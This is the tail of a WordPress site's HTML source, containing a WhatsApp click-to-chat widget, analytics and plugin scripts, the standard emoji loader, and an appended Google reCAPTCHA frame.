        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;628562729355&quot;,&quot;pre_filled&quot;:&quot;Halo Satoeasa, mau konsultasi nih gimana caranya?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="efbb06e061"></span>
				    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"628562729355","pre_filled":"Halo Satoeasa, mau konsultasi nih gimana caranya?","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="module"  src="https://satoeasa.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/plugins/wp-performance-score-booster/assets/js/preloader.min.js" id="wppsb-preloader-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https://satoeasa.com/wp-admin/admin-ajax.php"};
//# sourceURL=mfn-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/plugins.js" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/menu.js" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/assets/animations/animations.min.js" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/parallax/translate3d.js" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-content/themes/betheme/js/scripts.js" id="mfn-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://satoeasa.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://satoeasa.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 22:15:12 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y84HO_rO1Nk1fwFSnYGfgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769851809295');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>